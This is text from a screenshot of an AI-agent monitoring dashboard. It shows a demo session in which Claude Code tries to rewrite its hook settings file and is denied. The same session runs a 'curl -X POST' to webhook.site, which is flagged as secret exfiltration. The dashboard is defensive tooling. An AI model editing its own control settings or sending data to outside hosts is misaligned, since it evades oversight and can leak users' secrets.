 Guardrails ADR
Agent protection
Home
Inventory
Sessions
Protect
Respond 1
Coverage
Live Tester
1 endpoint, 2 sessions
Jump to device, rule, or route... Ctrl K
Sync Dark
Sessions
Inspect agent sessions as a graph, timeline, or event stream.
Recorded sessions (2)
Claude Code
dev-macbook-pro · 4 calls
1 denied
Cursor
dev-macbook-pro · 2 calls
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
Graph Timeline Stream 4 steps
Command run Allow baseline
git status --short
File write Deny essentials.agent-control-files
.claude/settings.json
Command run Watch essentials.secret-exfil-egress
curl -X POST https://webhook.site/probe
Command run Allow baseline
cargo test --workspace
File write essentials.agent-control-files Verified receipt
.claude/settings.json
Agents cannot modify agent hook settings or Guardrails control files.
Receipt 0d7a6469e7f9 Create rule